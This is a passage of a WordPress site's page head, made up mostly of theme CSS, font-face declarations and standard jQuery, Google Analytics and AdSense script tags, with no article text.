!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <style id="bizberg-style-inline-css" type="text/css"> body.home header#masthead {
 border-bottom: 1px solid #eee;
 }body:not(.home) header#masthead {
 border-bottom: 1px solid #eee;
 }.banner .slider .overlay {
 background: linear-gradient(-90deg, #3a4cb4, rgba(0,12,20,0.36));
 }.breadcrumb-wrapper .section-title{ text-align:left;padding-top:65px; padding-bottom:65px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
 background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
 }body:not(.home) .breadcrumb-wrapper .overlay {
 background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
 }body{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
 background-repeat : repeat;
 background-position : center center;
 background-size : cover;
 background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
 background-repeat : repeat;
 background-position : center center;
 background-size : cover;
 background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #d85726;
 background: -moz-linear-gradient(90deg, #d85726 0%, #262320 100%);
 background: -webkit-linear-gradient(90deg, #d85726 0%, #262320 100%);
 background: linear-gradient(90deg, #d85726 0%, #262320 100%);
 filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#d85726', endColorstr='#d85726', GradientType=1); }.navbar-default { background: #2c2825;
 background: -moz-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: -webkit-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2c2825', endColorstr='#2c2825', GradientType=1); }.navbar.sticky { background: #2c2825;
 background: -moz-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: -webkit-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2c2825', endColorstr='#2c2825', GradientType=1); }a.slider_btn { background: #d85726;
 background: -moz-linear-gradient(90deg, #d85726 0%, #0088cc 100%);
 background: -webkit-linear-gradient(90deg, #d85726 0%, #0088cc 100%);
 background: linear-gradient(90deg, #d85726 0%, #0088cc 100%);
 filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#d85726', endColorstr='#d85726', GradientType=1); }.banner-slider.eye_catching_blog_slider { background: #2c2825;
 background: -moz-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: -webkit-linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 background: linear-gradient(90deg, #2c2825 0%, #2c2825 100%);
 filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2c2825', endColorstr='#2c2825', GradientType=1); }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:rgba(255,255,255,0)} </style> <script defer="" type="text/javascript" id="addtoany-core-js-before"> window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}; </script> <script type="text/javascript" src="https://adrionox.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="omg_blog_scripts-js-extra"> /* <![CDATA[ */
var omg_blog_object = {"rtl":""};
/* ]]> */ </script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script defer="" type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MT0K8S845J" id="google_gtagjs-js" async=""></script> <script defer="" type="text/javascript" id="google_gtagjs-js-after"> window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["adrionox.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MT0K8S845J"); </script><link rel="https://api.w.org/" href="https://adrionox.com/wp-json/"/><link rel="alternate" type="application/json" href="https://adrionox.com/wp-json/wp/v2/tags/23"/><meta name="generator" content="Site Kit by Google 1.168.0"/> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"/><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"/> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9850244395843951&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script> <!-- End Google AdSense snippet added by Site Kit --><link rel="icon" href="https://adrionox.com/wp-content/uploads/2023/10/cropped-Adrionox_Logo-32x32.jpeg" sizes="32x32"/><link rel="icon" href="https://adrionox.com/wp-content/uploads/2023/10/cropped-Adrionox_Logo-192x192.jpeg" sizes="192x192"/><link rel="apple-touch-icon" href="https://adrionox.com/wp-content/uploads/2023/10/cropped-Adrionox_Logo-180x180.jpeg"/><meta name="msapplication-TileImage" content="https://adrionox.com/wp-content/uploads/2023/10/cropped-Adrionox_Logo-270x270.jpeg"/> <style id="kirki-inline-styles">.banner-style .popular-item-wp img{height:450px;}.eye_catching_blog_slider .slick-prev, .eye_catching_blog_slider .slick-next{background:#fff;}.eye_catching_blog_slider .slick-prev:hover, .eye_catching_blog_slider .slick-next:hover{background:#d85726;}.eye_catching_blog_slider .slick-prev:before, .eye_catching_blog_slider .slick-next:before{color:#333;}.eye_catching_blog_slider .slick-prev:hover:before, .eye_catching_blog_slider .slick-next:hover:before{color:#fff;}.ecb_category{font-family:Rochester;font-weight:400;line-height:1.5;text-transform:none;color:#fff;font-size:34px;padding-bottom:0px;}.ecb_title{font-family:Roboto Slab;font-weight:500;letter-spacing:0px;line-height:1.2;color:#fff;font-size:33px;padding-bottom:10px;}.ecb_date{font-family:Montserrat;font-size:11px;font-weight:500;letter-spacing:1px;line-height:1.5;text-transform:uppercase;color:#fff;}.banner-slider.eye_catching_blog_slider{padding-top:5px;padding-bottom:25px;padding-left:0px;padding-right:0px;}body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:10px;border-bottom-color:#eee;}.navbar-default .navbar-collapse{border-color:#2c2825;}.navbar-default .navbar-nav>li>a,.header-search i{color:#fff;}.navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0);}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#d85726 !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited{background:#d85726 !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#d85726 !important;background:#fff;border-color:#eee;}header .navbar-default .navbar-nav > li > a:hover{border-color:#ad461f;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#fff;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#fff;}.navbar-default.sticky .navbar-collapse{border-color:#2c2825;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#fff;}.navbar-default.sticky .navbar-nav>li>a:after{background:rgba(255,255,255,0);}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#d85726 !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#d85726 !important;background:#fff;border-color:#eee;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#ad461f;}.navbar-nav li ul li a{border-bottom-color:#eee;}.sticky .navbar-nav li ul li a{border-bottom-color:#eee;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#636363;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#636363;}.prognroll-bar{display:block;background-color:#d85726 !important;}footer .footer_social_links a i{color:#d85726 !important;background:#f1f1f1 !important;}footer#footer.footer-style{background:#d85726 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#fff;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#fff;}.slicknav_nav,.slicknav_nav ul li{background:#1F1D26;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#443E56 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#B6B3C4;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://adrionox.com/wp-content/themes/bizberg/assets/images/breadcrum.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body,#blog .blog-post .entry-meta > span > a,#blog .blog-post.blog-large .entry-date a,#sidebar.sidebar-wrapper a,#footer ul.inline-menu > li a,#footer p.copyright,#footer .copyright a,.result-paging-wrapper ul.paging li a, .navigation.pagination a, .navigation.pagination span,.breadcrumb-wrapper.not-home li a,.breadcrumb li .active,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a,ul.comment-item li .comment-header > a,.edit_repy_links a,#respond .logged-in-as a,.comments-area label,#respond form input,#respond .comment-form-comment textarea,#cancel-comment-reply-link,.detail-content.single_page p, .comment-content p,p.banner_subtitle, .swiper-content p, .bizberg_detail_cat,.bizberg_detail_user_wrapper a, .bizberg_detail_comment_count, .tag-cloud-heading, .single_page .tagcloud.tags a, .full-screen-search input[type="text"].search-field,.detail-content.single_page ul, .comment-content ul,.bizberg_default_page ul,.bizberg_default_page li,.bizberg_read_time{font-family:Montserrat;font-size:15px;font-weight:400;line-height:1.75;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Roboto Slab;font-size:24px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Montserrat;font-size:12px;font-weight:500;letter-spacing:2px;line-height:1.8;text-align:left;text-transform:uppercase;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-family:Roboto Slab;font-size:48.83px;font-weight:500;line-height:1.1;text-transform:inherit;}h2:not([class^="elementor-"]):not(.title),#sidebar .widget h2.widget-title{font-family:Roboto Slab;font-size:39.06px;font-weight:500;line-height:1;text-transform:inherit;}h3:not([class^="elementor-"]):not(.header_site_title):not([class^="eael-"]):not(.team-title),.detail-content.single_page h3{font-family:Roboto Slab;font-size:31.25px;font-weight:500;line-height:1;text-transform:inherit;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]){font-family:Roboto Slab;font-size:25px;font-weight:500;line-height:1.1;text-transform:inherit;}#sidebar .widget h2.widget-title{font-size:25px;color:#d85726;}.navbar.sticky .bizberg_header_wrapper .logo img{max-height:51px;}a:focus{outline:1px dashed #d85726;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#d85726;}.widget_text.widget a{color:#d85726 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit{background:#d85726;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#d85726;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#ad461f;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#ad461f;border-color:#d85726;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#d85726;}body{color:#64686d;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#d85726;}.bizberg_default_page .single_page h3.blog-title:after{border-color:#d85726;}div#respond h3#reply-title:after{background:#d85726;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#d85726;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#d85726;}.bizberg_post_date a:after{background:#d85726;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget li:hover ,.bizberg_post_date a:hover{color:#d85726;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#d85726;}.bizberg_post_date a:hover:after{background:#d85726;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#d85726;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#eee;}#blog .blog-post.bizberg-list{background:rgba(255,255,255,0);}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #eee;-moz-box-shadow:0px 0px 15px #eee;box-shadow:0px 0px 15px #eee;}#blog .blog-post .entry-meta{border-color:#eee;}.navigation.pagination a, .navigation.pagination span{border-color:#e2e0e0;color:#636363;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#d85726;}.bizberg_cocntent_wrapper{border-color:#f1f1f1;background:rgba(255,255,255,0);}.bizberg_user_comment_wrapper{border-color:#f1f1f1;}div#respond{border-color:#dedede;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#f1f1f1;background:#f1f1f1;color:#000;}#sidebar .widget{padding:20px;background:#fbfbfb;border-color:#f1f1f1;}#blog #sidebar.sidebar-wrapper .widget a, #blog #sidebar.sidebar-wrapper .widget li{color:#64686d;}#blog #sidebar.sidebar-wrapper .widget a:hover, #blog #sidebar.sidebar-wrapper .widget li:hover{color:#d85726;}#sidebar .widget h2.widget-title:before{background:#d85726;}#sidebar .widget > ul > li{border-color:#dbdbdb;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#64686d;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:block;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:40px !important;font-weight:700;padding-top:30px;padding-bottom:50px;text-align:center;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://adrionox.com/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media (min-width: 481px) and (max-width: 1024px){.banner-style .popular-item-wp img{height:400px;}.ecb_category{font-size:34px;padding-bottom:0px;}.ecb_title{font-size:14px;padding-bottom:10px;}.banner-slider.eye_catching_blog_slider{padding-top:0px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:45.78px;}h2:not([class^="elementor-"]):not(.title),#sidebar .widget h2.widget-title{font-size:36.62px;}h3:not([class^="elementor-"]):not(.header_site_title):not([class^="eael-"]):not(.team-title),.detail-content.single_page h3{font-size:29.30px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]){font-size:23.44px;}#sidebar .widget h2.widget-title{font-size:23.44px;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.banner-style .popular-item-wp img{height:400px;}.ecb_category{font-size:34px;padding-bottom:0px;}.ecb_title{font-size:14px;padding-bottom:10px;}.banner-slider.eye_catching_blog_slider{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:42.72px;}h2:not([class^="elementor-"]):not(.title),#sidebar .widget h2.widget-title{font-size:34.18px;}h3:not([class^="elementor-"]):not(.header_site_title):not([class^="eael-"]):not(.team-title),.detail-content.single_page h3{font-size:27.34px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]){font-size:21.88px;}#sidebar .widget h2.widget-title{font-size:21.88px;}.home h2.homepage_blog_title{font-size:30px !important;padding-top:30px;padding-bottom:30px;}}@media only screen and (min-width: 1025px){.bizberg_header_wrapper h3,.primary_header_2 h3{color:#fff;}.bizberg_header_wrapper p,.primary_header_2 p{color:#fff;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:12px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:51px;}}@media (max-width: 1100px){.header_sidemenu .mhead p{background:#d85726;}.header_sidemenu .mhead p span{color:#d85726;}}@media (min-width: 1200px){.container{max-width:1240px;}}/* latin */
@font-face {
 font-family: 'Rochester';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/rochester/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
